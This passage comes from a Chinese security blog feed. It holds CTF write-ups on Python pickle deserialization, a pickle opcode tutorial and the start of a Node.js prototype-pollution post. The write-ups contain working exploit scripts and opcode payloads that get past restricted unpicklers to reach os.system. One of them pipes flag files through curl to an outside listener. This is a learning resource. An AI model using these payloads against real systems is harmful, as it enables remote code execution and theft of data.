&#39;digestmod&#39;.</code>，看github上升级impacket，然并卵。代码中确实没有传这个参数，但是看网上好像是可以缺省，缺省默认为md5，搞不懂，就加上算了，<code>h = hmac.new(key,digestmod=&#39;sha1&#39;)</code>….哎，终于可以了</p><h3 id="网站功能"><a href="#网站功能" class="headerlink" title="网站功能"></a>网站功能</h3><p><img src="https://chenlvtang.top/pics/image-20210901174011601.png" alt="image-20210901174011601"></p><p>是个卖pickle腌黄瓜的网站，应该是用钱买flag，最是第三个，但是我们的钱显然不够。钱应该是在Cookie里，是个base64，解码看看：</p><p><img src="https://chenlvtang.top/pics/image-20210902164457387.png" alt="image-20210902164457387"></p><p>…要不是这里专门学Pickle，我真不知道这是个啥。其实这是Pickle序列化后的内容，我们还是可以看到一些我们眼熟的<code>( u ] &#125;</code>之类的。这里应该是不能靠修改cookie中的Money来增加钱的，后面有个hmac，来防止我们修改，那直接手搓一个Pickle，让他在反序列化的时候就直接执行代码。直接使用<code>c</code>来引入模块，然后用R来执行吧😋。最后因为懒得手搓，干脆就让python帮我生成一个吧（懒🐕）, 记得上文我们说过使用<code>__reduce__</code>方法（这个方法会告诉pickle反序列化时做什么，相当于PHP中的__wakeup, 要在类中使用）会生成R指令。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import pickleimport osclass Test:    def __reduce__(self):        return(os.system,(&#39;whoami&#39;,))test &#x3D; Test()payload &#x3D; pickle.dumps(test, 0)print(payload)test_result &#x3D; pickle.loads(payload)</code></pre><p>拿到payload后，记得base64加密一下，因为服务端应该会把cookie先base64解码，再反序列化，然后再进行操作。然后我们的命令也要换一下，换成外带数据的吧。不然可能500。（如果你看源码，会发现对Pickle反序列化没做任何过滤，所以不考虑绕过啥的）</p><h3 id="exp"><a href="#exp" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport base64target &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.129&quot;#因为服务器是Linux，所以是posix;如果服务器是Windows，改成ntpayload &#x3D;b&#39;cposix\nsystem\np0\n(Vcurl http:&#x2F;&#x2F;192.168.65.1:2333&#x2F;&#96;cat flag* | base64&#96;\np1\ntp2\nRp3\n.&#39;if __name__ &#x3D;&#x3D; &quot;__main__&quot;:    exp &#x3D; base64.b64encode(payload).decode(&quot;utf-8&quot;)    cookie &#x3D; &#123;&quot;session&quot;: exp&#125;    print(cookie)    session &#x3D; requests.session()    r &#x3D; session.post(url &#x3D; target + &quot;&#x2F;buy&quot;, cookies &#x3D; cookie)    print(r.text)</code></pre><h2 id="0x02-picklecode"><a href="#0x02-picklecode" class="headerlink" title="0x02 picklecode"></a>0x02 picklecode</h2><hr><h3 id="环境搭建-1"><a href="#环境搭建-1" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>给出了docker-compose.yml，十分的方便与快捷捏。</p><h3 id="网站功能-1"><a href="#网站功能-1" class="headerlink" title="网站功能"></a>网站功能</h3><p>…是Django，不会做，而且环境好像也有点问题，这题包含两部分，第一部分是利用格式化字符串漏洞拿到session code，第二部分是手搓Pickle，然后利用以上两者来替换Cookie，即可进行命令执行。因为Django也不会，这里又主讲Pickle, 那就直接把反序列化的部分提炼出来吧，内容如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import pickleimport ioimport builtins__all__ &#x3D; (&#39;PickleSerializer&#39;, )class RestrictedUnpickler(pickle.Unpickler):    blacklist &#x3D; &#123;&#39;eval&#39;, &#39;exec&#39;, &#39;execfile&#39;, &#39;compile&#39;, &#39;open&#39;, &#39;input&#39;, &#39;__import__&#39;, &#39;exit&#39;&#125;    def find_class(self, module, name):        # Only allow safe classes from builtins.        if module &#x3D;&#x3D; &quot;builtins&quot; and name not in self.blacklist:            return getattr(builtins, name)        # Forbid everything else.        raise pickle.UnpicklingError(&quot;global &#39;%s.%s&#39; is forbidden&quot; %(module, name))class PickleSerializer():    def dumps(self, obj):        return pickle.dumps(obj)    def loads(self, data):        try:            if isinstance(data, str):                raise TypeError(&quot;Can&#39;t load pickle from unicode string&quot;)            file &#x3D; io.BytesIO(data)            return RestrictedUnpickler(file,                encoding&#x3D;&#39;ASCII&#39;, errors&#x3D;&#39;strict&#39;).load()        except Exception as e:            print(e) if __name__ &#x3D;&#x3D; &quot;__main__&quot;:    payload &#x3D; b&#39;cnt\nsystem\np0\n(Vcurl http:&#x2F;&#x2F;192.168.65.1:2333&#x2F;&#96;cat flag*&#96;\np1\ntp2\nRp3\n.&#39;    myPickleEngine &#x3D; PickleSerializer()    myPickleEngine.loads(payload)</code></pre><p>这里参照了Python官方给出的保证反序列安全的方法，通过自定义过程类中的find_class方法，来防止pickle自动引入一些危险的类，详见：<a href="https://docs.python.org/3.7/library/pickle.html#restricting-globals">pickle — Python object serialization</a>。但是不同的是，官方给出的是白名单，这里则是黑名单，所以，这里会存在绕过的问题。</p><p>可以看到的是，这里只允许引入使用builtins模块，即Python3内建模块，并禁止了一些函数，但是因为是黑名单，所以很其他一些遗漏的函数可供我们利用，比如我们可以使用<code>builtins.__dict__.get(&#39;eval&#39;)</code>来获得eval函数，要实现这样的结果，我们可以使用<code>getattr</code>，形如<code>builtins.getattr(builtins.__dict__,&#39;get&#39;)(&#39;eval&#39;)</code>,因为这里模块名是builtins，函数名为getattr或__dict__，都不在黑名单中，所以都可以绕过过滤。大致的OPCode像这样：<code>&quot;cbuiltins\ngetattr\n(cbuiltins\n__dict__\nS&#39;get&#39;\ntR(S&#39;eval&#39;\ntR.&quot;</code>，然后就可以利用eval来执行命令了：<code> pickle.loads(b&quot;cbuiltins\ngetattr\n(cbuiltins\n__dict__\nS&#39;get&#39;\ntR(S&#39;eval&#39;\ntR(S&#39;__import__(&#39;os&#39;).system(&#39;whoami&#39;)&#39;\ntR.&quot;)</code></p><h3 id="exp-1"><a href="#exp-1" class="headerlink" title="exp"></a>exp</h3><p><img src="https://chenlvtang.top/pics/image-20210904230700874.png" alt="image-20210904230700874"></p><h2 id="0x03-webtmp"><a href="#0x03-webtmp" class="headerlink" title="0x03 webtmp"></a>0x03 webtmp</h2><hr><h3 id="环境搭建-2"><a href="#环境搭建-2" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>使用Flask，直接run</p><h3 id="网站功能-2"><a href="#网站功能-2" class="headerlink" title="网站功能"></a>网站功能</h3><p><img src="https://chenlvtang.top/pics/image-20210905085818637.png" alt="image-20210905085818637"></p><p>需要输入base64加密后的Pickle数据，查看源码：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import secret#.....if request.method &#x3D;&#x3D; &#39;POST&#39;:    try:        pickle_data &#x3D; request.form.get(&#39;data&#39;)        if b&#39;R&#39; in base64.b64decode(pickle_data): # 不能包含R字符            return &#39;No... I don\&#39;t like R-things. No Rabits, Rats, Roosters or RCEs.&#39;        else:            result &#x3D; restricted_loads(base64.b64decode(pickle_data)) # 被反序列化            if type(result) is not Animal:                return &#39;Are you sure that is an animal???&#39;            correct &#x3D; (result &#x3D;&#x3D; Animal(secret.name, secret.category)) # 对比是否一致            return render_template(&#39;unpickle_result.html&#39;, result&#x3D;result, pickle_data&#x3D;pickle_data, giveflag&#x3D;correct)    except Exception as e:        print(repr(e))        return &quot;Something wrong&quot;</code></pre><p>如果和<code> Animal(secret.name, secret.category)</code>一致就会给出flag，但是我们并不知道secret中的name和category的值，所以也就得不到flag。可以看到这里直接禁止了R指令，另外还重写了find_class来限制：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">class RestrictedUnpickler(pickle.Unpickler):    def find_class(self, module, name):        if module &#x3D;&#x3D; &#39;__main__&#39;:            return getattr(sys.modules[&#39;__main__&#39;], name)        raise pickle.UnpicklingError(&quot;global &#39;%s.%s&#39; is forbidden&quot; % (module, name))</code></pre><p>好在我们可以利用Pickle中的<code>b</code>来进行变量覆盖。</p><h3 id="exp-2"><a href="#exp-2" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport pickleimport base64payload&#x3D;b&#39;c__main__\nsecret\n(S&quot;name&quot;\nS&quot;foo&quot;\nS&quot;category&quot;\nS&quot;bar&quot;\ndb(S&quot;foo&quot;\nS&quot;bar&quot;\ni__main__\nAnimal\n.&#39;exp &#x3D; base64.b64encode(payload).decode()print(exp)</code></pre><p><img src="https://chenlvtang.top/pics/image-20210905104428249.png" alt="image-20210905104428249"></p><h2 id="0x04-pyshv1"><a href="#0x04-pyshv1" class="headerlink" title="0x04 pyshv1"></a>0x04 pyshv1</h2><hr><h3 id="环境搭建-3"><a href="#环境搭建-3" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>懒得搭建了，直接用python运行<code>pyshv1\_files\task\home\task\server.py</code>就行了</p><h3 id="审题"><a href="#审题" class="headerlink" title="审题"></a>审题</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">#pickle.whitelist.append(&#39;sys&#39;) class RestrictedUnpickler(pickle.Unpickler):    def find_class(self, module, name):        if module not in whitelist or &#39;.&#39; in name:            raise KeyError(&#39;The pickle is spoilt :(&#39;)        return pickle.Unpickler.find_class(self, module, name)def loads(s):    &quot;&quot;&quot;Helper function analogous to pickle.loads().&quot;&quot;&quot;    return RestrictedUnpickler(io.BytesIO(s)).load()</code></pre><p>只允许导入sys模块，并且Object不能有点，来限制导入子模块（事实上我都不知道怎么导入子模块…）。sys模块又没有builtins模块中的getattr，不然还可以和那一题一样，看起来好像是没得搞了。其实还是有的搞的😋：<strong>sys模块中有个modules，是一个全局字典，会在python程序启动时，将导入过的模块放入字典之中，当下次再调用时，就可以直接从内存中取出，十分滴方便与快捷捏</strong>。由上，我们很容易就能够想到，sys模块也会在sys.modules之中。另外，我们注意到modules是一个字典，我们如果修改了字典的值，再次导入同名模块时，也会发生改变，而利用pickle来修改一个字典的值又是非常简单的。所以我们可以想到这样的骚操作：将sys.moudles中的sys的值为其他模块不断修改来实现在通过<code>sys.ObjectName</code>验证的同时又可以调用出其他模块中的方法。具体思路如下：</p><ul><li>将sys.modules中的sys的值改为sys.modules</li><li>因为此时的sys是一个字典，所以可以通过sys调用出get方法</li><li>通过get方法，来获得字典中os模块</li><li>修改字典中sys的值改为os</li><li>这时候就可以直接用sys来获取system函数了</li><li>利用system函数执行命令</li></ul><p>将以上思路转写成pickle：</p><ul><li>csys\nmodules\np0\nS’sys’\ng0\ns</li><li>csys\nget\np1\n</li><li>g1\n(S’os’\ntRp2\n</li><li>g0\nS’sys’\ng2\ns    (直接写sys\nS’sys’\ntg2\ns是不行的，p0任然指向的是原sys.moudles处，所以可以利用)</li><li>csys\nsystem\np3\n</li><li>g3\n(S’whoami’\ntR.</li></ul><p>组合一下得到payload：</p><p><code>b&quot;csys\nmodules\np0\nS&#39;sys&#39;\ng0\nscsys\nget\np1\ng1\n(S&#39;os&#39;\ntRp2\ng0\nS&#39;sys&#39;\ng2\nscsys\nsystem\np3\ng3\n(S&#39;whoami&#39;\ntR.&quot;</code></p><p><img src="https://chenlvtang.top/pics/image-20210907230739242.png" alt="image-20210907230739242"></p><h3 id="exp-3"><a href="#exp-3" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import base64payload &#x3D; b&quot;csys\nmodules\np0\nS&#39;sys&#39;\ng0\nscsys\nget\np1\ng1\n(S&#39;os&#39;\ntRp2\ng0\nS&#39;sys&#39;\ng2\nscsys\nsystem\np3\ng3\n(S&#39;whoami&#39;\ntR.&quot;exp &#x3D; base64.b64encode(payload).decode()print(exp)</code></pre><p>虽然报错了，但是成功执行了我们的命令</p><p><img src="https://chenlvtang.top/pics/image-20210908090749697.png" alt="image-20210908090749697"></p><h2 id="0x05-pyshv2"><a href="#0x05-pyshv2" class="headerlink" title="0x05 pyshv2"></a>0x05 pyshv2</h2><hr><h3 id="环境搭建-4"><a href="#环境搭建-4" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>和上一题一样，懒得搭建了，待会直接运行就行了</p><h3 id="审计"><a href="#审计" class="headerlink" title="审计"></a>审计</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">#pickle.whitelist.append(&#39;structs&#39;)class RestrictedUnpickler(pickle.Unpickler):    def find_class(self, module, name):        if module not in whitelist or &#39;.&#39; in name:            raise KeyError(&#39;The pickle is spoilt :(&#39;)        module &#x3D; __import__(module)        return getattr(module, name)</code></pre><p>可以看到的是白名单这次是换了一个自定义模块，查看源码后，发现这是一个空的py文件。另外值得注意的是，这次这里的导入模块有点不同，官方是直接使用getattr(moudule,name)，这里多使用了一次__import__，所以这可能会造成一些问题。现在我们先不管这个，先来想想攻击思路（结合上面做的题，懒狗很自然的想到了下面的方法）：</p><ul><li>导入structs中的__dict__获得字典</li><li>向字典中添加’structs’，并将值设置为structs.__builtins__ </li><li>如果我们能直接用structs来表示字典中的’structs’，岂不是直接可以structs.get(“eval”)</li></ul><p>然后理想很丰满，现实很骨干，我们并不能直接用structs来表示字典中的structs。这时候我们就注意到上面多余的__import__，这个方法是存在于__builtins__中的，且现在我们已经可以获得，如果直接修改__import__的值为structs.__getattribure__，那么在我们使用cstructs\nget\n的时候，最后的调用岂不是就变成了<code>getattr(structs.__getattribute__(structs), &#39;get&#39;)</code>, 这样就可以直接执行命令了！？所以我们重写思路如下：</p><ul><li>导入structs中的__dict__获得字典，记为p0</li><li>导入structs.__builtins__ ，记为p1</li><li>为字典添加’structs’，并将值设为p1</li><li>修改p1中的__import__的值为structs.__getattribute__</li><li>通过structs导入get，然后调用eval执行命令</li></ul><p>写成pickle的形式，如下：</p><ul><li>cstructs\n__dict__\np0\n</li><li>cstructs\n__builtins__\np1\n</li><li>g0\nS’structs’\ng1\ns</li><li>g1\nS’__import__’\ncstructs\n__getattribute__\ns</li><li>cstructs\nget\n(S’eval’\ntR(S’pickle.sys.modules[\‘os\‘].system(\‘whoami\‘)’\ntR. (这里不能再使用__import__了，所以通过已经导入的pickle模块来调用system)</li></ul><p>拼接后，得到payload为：</p><p><code>cstructs\n__dict__\np0\ncstructs\n__builtins__\np1\ng0\nS&#39;structs&#39;\ng1\nsg1\nS&#39;__import__&#39;\ncstructs\n__getattribute__\nscstructs\nget\n(S&#39;eval&#39;\ntR(S&#39;pickle.sys.modules[\&#39;os\&#39;].system(\&#39;whoami\&#39;)&#39;\ntR.</code></p><h3 id="exp-4"><a href="#exp-4" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import base64payload &#x3D; b&quot;cstructs\n__dict__\np0\ncstructs\n__builtins__\np1\ng0\nS&#39;structs&#39;\ng1\nsg1\nS&#39;__import__&#39;\ncstructs\n__getattribute__\nscstructs\nget\n(S&#39;eval&#39;\ntR(S&#39;pickle.sys.modules[\&#39;os\&#39;].system(\&#39;whoami\&#39;)&#39;\ntR.&quot;exp &#x3D; base64.b64encode(payload).decode()print(exp)</code></pre><h2 id="0x06-pyshv3"><a href="#0x06-pyshv3" class="headerlink" title="0x06 pyshv3"></a>0x06 pyshv3</h2><hr><h3 id="环境搭建-5"><a href="#环境搭建-5" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>懒得搭建</p><h3 id="审计-1"><a href="#审计-1" class="headerlink" title="审计"></a>审计</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Python之Pickle反序列化</title>
      <link href="/2021/08/23/Python%E4%B9%8BPickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/"/>
      <url>/2021/08/23/Python%E4%B9%8BPickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>之前学过有关Pickle的反序列化问题，但是好记心不如烂笔头，何况我还没有好记心…所以，过去这么久了，我都忘得差不多了，悲剧ε(┬┬﹏┬┬)3, 今天就及时的补上把。</p><p>本篇包含以下元素:</p><ul><li>Python中Pickle的介绍</li><li>Pickle反序列化的简单了解</li></ul><p><span style="color: red;">这里就不写实践了，我现在打算每次写了一个东西，下一篇专门写一个实践；过去的懒狗总是不太重视题目的实践，导致虽然学过，但遇到了还是无从下手，久而久之连理论也忘记了。学如逆水行舟，不进则退。大家做什么事情，还是要始终如一的，😋共勉</span></p><span id="more"></span><h2 id="0x01-Pickle"><a href="#0x01-Pickle" class="headerlink" title="0x01 Pickle"></a>0x01 Pickle</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>Pickle是Python中用来序列化的一个模块，但是除此之外还有其他的模块，只是Pickle使用的比较普遍，且有些序列化模块在无法正常序列化或反序列化时会尝试去调用Pickle。</p><h3 id="简单的使用"><a href="#简单的使用" class="headerlink" title="简单的使用"></a>简单的使用</h3><p>如果是保存为文件，我们可以使用<code>dump()</code>和<code>load</code>分别来序列化和反序列化；如果是转换为字节流，我们可以使用<code>dumps</code>和<code>loads</code>：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import pickleimport osclass Chenlvtang:    name &#x3D; &quot;&quot;    id &#x3D; 123    def __init__(self, name, id):        self.name &#x3D; name        self.id &#x3D; id    def printf(self):        print(&quot;Hello&quot;)if __name__ &#x3D;&#x3D; &quot;__main__&quot;:    chen &#x3D; Chenlvtang(&quot;chenlvtang&quot;, 8003119052)        #file    with open(&quot;seri_test&quot;, &quot;wb&quot;) as file:        pickle.dump(chen, file) #serialize    with open(&quot;seri_test&quot;, &quot;rb&quot;) as file:        c &#x3D; pickle.load(file) #unserialize        c.printf()    #bytes    seri_test &#x3D;  pickle.dumps(chen)    print(&quot;String Serialize:  \n&quot;)    print(seri_test)    c &#x3D; pickle.loads(seri_test)    c.printf()</code></pre><h3 id="简单的原理"><a href="#简单的原理" class="headerlink" title="简单的原理"></a>简单的原理</h3><p>上面的程序输出一个经Pickle处理过后的字符串，如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">b&#39;\x80\x03c__main__\nChenlvtang\nq\x00)\x81q\x01&#125;q\x02(X\x04\x00\x00\x00nameq\x03X\n\x00\x00\x00chenlvtangq\x04X\x02\x00\x00\x00idq\x05\x8a\x05\xcc\xe7\x05\xdd\x01ub.&#39;</code></pre><p>“我看不懂，但是我大受震惊”，隐约还是能看到”name”和”chenlvtang”这种的，有点类似于PHP的序列化，但是还有一些奇奇怪怪的东西。其实这些看不懂的东西，是Pickle的OPCode(Operation Code)，即操作码，顾名思义，就是会完成一些操作。我们可以在pickle.py (位于Python的lib文件夹中) 中看到关于这些操作码的详解：</p><p><img src="https://chenlvtang.top/pics/image-20210825154342323.png" alt="image-20210825154342323"></p><p>可以看到，它还是有多版本的，新版本大概是添加了新的功能，所以他是向下兼容的，并且它的第一个版本（<em>protocol 0</em>）采用的都是可见字符，在之后的版本中才加入了<code>\x8c</code>这种不可见字符。在源码中我们还能发现Pickle的load(s)和dump(s)分别由<code>_Unpickler</code>和<code>_pickler</code>类中的对应方法实现：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">def _dump(obj, file, protocol&#x3D;None, *, fix_imports&#x3D;True, buffer_callback&#x3D;None):    _Pickler(file, protocol, fix_imports&#x3D;fix_imports,             buffer_callback&#x3D;buffer_callback).dump(obj)    def _load(file, *, fix_imports&#x3D;True, encoding&#x3D;&quot;ASCII&quot;, errors&#x3D;&quot;strict&quot;,          buffers&#x3D;None):    return _Unpickler(file, fix_imports&#x3D;fix_imports, buffers&#x3D;buffers,                     encoding&#x3D;encoding, errors&#x3D;errors).load()</code></pre><p>如果继续跟进上面两个类，还可以发现他们采用了两个重要的数据结构：栈和存储区（标签区），Pickle正是通过这个两个重要的结构与OPCode，从而实现了序列化和反序列化，我们将在后文更详细的介绍这两个结构。</p><p>现在为了更加深入的了解Python反序列化的原理，我们下面就先来了解并熟悉一下这些OPCode吧。</p><h2 id="0x02-OPCode"><a href="#0x02-OPCode" class="headerlink" title="0x02 OPCode"></a>0x02 OPCode</h2><hr><h3 id="啰嗦一下"><a href="#啰嗦一下" class="headerlink" title="啰嗦一下"></a>啰嗦一下</h3><p>上面说到了，OPCode是有多个协议版本的，但是它向下兼容且第一个版本采用的都是可见字符，所以为了便于我们分析，我们这里就基于第一个版本（V0）来学习。但是不同Python版本，所采用的默认OPCode版本不同，那么我们要怎么指定版本呢？其实很简单，只需要在序列化函数中指定就好了，如：<code>dumps(chen, 0)</code>即使指定了初始版本。</p><h3 id="pickletools"><a href="#pickletools" class="headerlink" title="pickletools"></a>pickletools</h3><p>改变版本后，我们得到了如下的字符串：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">b&#39;ccopy_reg\n_reconstructor\np0\n(c__main__\nChenlvtang\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nVname\np6\nVchenlvtang\np7\nsVid\np8\nL8003119052L\nsb.&#39;</code></pre><p>可能大家还是会觉得，“虽然比之前更加的易懂了，但如果不去源码里一个个对照操作码，还是看不懂，源码又不想看，看又看不懂，只能不看这样子才能维持的下去~”。确实，还好Python贴心的为我们这种懒狗准备了一个工具——“pickletools”。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">seri_test &#x3D;  pickle.dumps(chen, 0)print(&quot;String Serialize:  \n&quot;)print(seri_test)pickletools.dis(seri_test) #使用dis即可反汇编</code></pre><p>得到的结果如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210825162452781.png" alt="image-20210825162452781"></p><p>上文提到了，pickle是通过栈和存储区两个重要的结构与OPCode的配合实现了序列化，在开始详细介绍每个操作码的具体作用前，我们有必要先了解这两种结构。</p><h3 id="栈和存储区"><a href="#栈和存储区" class="headerlink" title="栈和存储区"></a>栈和存储区</h3><p>栈（Stack）： 栈分为当前栈和前序栈（metastack），当前栈专门用来处理栈顶数据，前序栈则是处理除栈顶外的数据。</p><p>存储区（memo）：用来存储经过处理完后的变量，采用类似于数组的形式，用索引来取得值。</p><p><img src="https://chenlvtang.top/pics/image-20210826145905953.png" alt="image-20210826145905953"></p><h3 id="操作码"><a href="#操作码" class="headerlink" title="操作码"></a>操作码</h3><p>在大概了解了这两种结构后，我们便来细细的探究V0版本之下一些常见的操作码具体含义：</p><ul><li><p><code>.</code>：用来表示反序列化的结束</p></li><li><p><code>I S V</code>:  一般大写的字母都是表示某个数据类型，这里我只指出常见的三种，其实还有其他一些。 I 表示整数，S表示字符串，V表示Unicode字符，后接详细数据，换行符<code>\n</code>表示数据的结束, 然后数据会被压入栈中，例子如下（注意最后有个结束符）：</p><p><img src="https://chenlvtang.top/pics/image-20210826152229960.png" alt="image-20210826152229960"></p></li><li><p><code>(</code>：向栈中压入一个特殊的Mark Object，作为后面创建元组、字典、列表的标记</p></li><li><p><code>t、d、l</code>：分别为创建元组、字典、列表。创建时，先弹栈，直到遇到上面<code>(</code>压入栈中的Mark，此时创建结束，弹出Mark后，把创建好的元组(字典、列表)压入栈中，一张经典动图如下:</p><img src="https://chenlvtang.top/pics/pickle.gif" width=500/><p>实例如下:</p><p><img src="https://chenlvtang.top/pics/image-20210826154632109.png" alt="image-20210826154632109"></p><p>注意上面创建字典的时候，必须是key，value这样的属性依次出现。</p></li><li><p><code>]、&#125;、)</code>：分别往栈中压入空的列表、字典、元组。</p><p><img src="https://chenlvtang.top/pics/image-20210826155229570.png" alt="image-20210826155229570"></p></li><li><p><code>s、u、a、e</code>：这几个都是对创建的列表等(除元组，因为元组一旦创建，不允许修改)的操作。s为往空字典中添加由栈顶端两个元素构成的一对键值（如果键相同，会更新值），相当于<code> dict[key] = value</code>; <code>u</code>为更新多个键值，要配合之前的Mark来使用，相当于<code>pydict[keyi] = valuei for i in 1, 2, ..., n</code>；<code>a</code>为往列表中更新一个元素，相当于<code>list.append(value)</code>; <code>e</code>为向列表更新多个元素，和u一样也要搭配Mark来使用。实例如下:</p><p><img src="https://chenlvtang.top/pics/image-20210826163945476.png" alt="image-20210826163945476"></p></li><li><p><code>c</code>：通过调用find_class方法将一个全局object压入栈中，需要两个参数，第一个参数为模块名，第二参数为类名，同样的，是以换行符来界定参数是否结束，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210826205155980.png" alt="image-20210826205155980"></p></li><li><p><code>p</code>：把栈顶元素放入memo，索引的类型是string</p></li><li><p><code>g</code>:  把存入memo的变量取出，索引类型是string</p></li><li><p><code>R</code>：弹出栈顶的元组(arg1,arg2…)为参数，再弹出新栈顶的object，组成object(arg1,arg2..)执行，然后把执行结果压回栈中，当使用了<code>__reduce__</code>方法（这个方法会告诉pickle反序列化时做什么，相当于PHP中的__wakeup, 要在类中使用）会生成R指令，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210826212322486.png" alt="image-20210826212322486"></p></li><li><p><code>b</code>:  用栈顶的字典给栈顶下的Object（即第二个元素）的某个属性更新值，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210905102643935.png" alt="image-20210905102643935"></p></li><li><p><code>i、o</code>: 创建实例，但是传参方式有点区别。i 是以其后的一个元素为模块名，第二个为类或方法名，然后将从mark开始的元素作为参数，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210905094059493.png" alt="image-20210905094059493"></p><p>o则是以mark后的一个元素为Object（常用c引入），之后的所有为参数，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210905101230645.png" alt="image-20210905101230645"></p></li></ul><h3 id="懒狗的结尾"><a href="#懒狗的结尾" class="headerlink" title="懒狗的结尾"></a>懒狗的结尾</h3><p>就先学到这里吧，一开始得到的那一坨，你现在应该看得懂了，我懒得重新分析了。😴 下一篇文章里我们将来学习反序列化漏洞的利用</p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://x5tar.com/posts/python-pickle-unserialize/#0x02-opcode-%E7%AE%80%E4%BB%8B">Python pickle 反序列化安全简述 - X5tar’s Blog</a></p><p><a href="https://www.freebuf.com/articles/web/252189.html">Python Pickle反序列化漏洞 - FreeBuf网络安全行业门户</a></p><p><a href="https://zhuanlan.zhihu.com/p/89132768">从零开始python反序列化攻击：pickle原理解析 &amp; 不用reduce的RCE姿势 - 知乎 (zhihu.com)</a></p><p><a href="https://juliahub.com/docs/Pickle/LAUNc/0.2.2/opcode/">OpCodes · Pickle.jl (juliahub.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>NodeJs原型链污染的实践</title>
      <link href="/2021/08/17/NodeJs%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E7%9A%84%E5%AE%9E%E8%B7%B5/"/>
      <url>/2021/08/17/NodeJs%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E7%9A%84%E5%AE%9E%E8%B7%B5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>之前学习过NodeJs中的原型链污染（<a href="https://chenlvtang.top/2021/03/03/JS%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E6%94%BB%E5%87%BB/">JS原型链污染攻击</a>），但却从来没有自己实践过，导致在CTF比赛中遇到也不做，所以这次我们就专门来做几个题目。</p><p>本篇包含：</p><ul><li>原型链污染的利用</li><li>一些杂七杂八的废话</li></ul><p><span style="color:red;">懒狗把收集的题目都放到Github了（<a href="https://github.com/chenlvtang/NodeJsPrototypePollution">chenlvtang&#x2F;NodeJsPrototypePollution</a>），可以fork一份来自己练练</span></p><p><span style="color:orange">之前学的原型链还是浅显了一点，这里有篇超详细的文章（<a href="https://alexzhong22c.github.io/2017/08/08/js-proto/">理解prototype、__proto__和constructor等关系 | Alex Zhong</a>），附上一张复杂的图</span></p><img src="https://chenlvtang.top/pics/JS.png" width=500 /><span id="more"></span><h2 id="0x01-chall-4"><a href="#0x01-chall-4" class="headerlink" title="0x01 chall_4"></a>0x01 chall_4</h2><hr><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>在题目文件夹中使用CMD，输入命令<code>node app.js</code>即可。访问 &#x2F; 会报错，因为少东西，但这并不影响我们做题，访问 &#x2F;admin即可，然后开始审计源码吧。</p><p><img src="https://chenlvtang.top/pics/image-20210817204712275.png" alt="image-20210817204712275"></p><h3 id="源码审计"><a href="#源码审计" class="headerlink" title="源码审计"></a>源码审计</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.get(&#39;&#x2F;admin&#39;, (req, res) &#x3D;&gt; &#123; &#x2F;*this is under development I guess ??*&#x2F;if(user.admintoken &amp;&amp; req.query.querytoken &amp;&amp; md5(user.admintoken) &#x3D;&#x3D;&#x3D; req.query.querytoken)&#123;res.send(&#39;Hey admin your flag is &lt;b&gt;flag&#123;prototype_pollution_is_very_dangerous&#125;&lt;&#x2F;b&gt;&#39;);&#125; else &#123;res.send(&quot;TRY YOUR BEST!HACKER&quot;);&#x2F;&#x2F; res.status(403).send(&#39;Forbidden&#39;);&#125;&#125;)</code></pre><p>可以看到，只要我们的访问参数querytoken和user.admintoken的md5值相同即可获得flag，但是代码中user并没有声明admintoken，只是一个空数组：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">var user &#x3D; []; &#x2F;&#x2F;empty for now</code></pre><p>所以这里需要我们用原型链污染，来创建一个admintoken，下面就找可以污染的点吧。一般是先找可控的参数，然后再看能不能被污染，这里很容易就可以找到一个可污染的地方:</p><pre 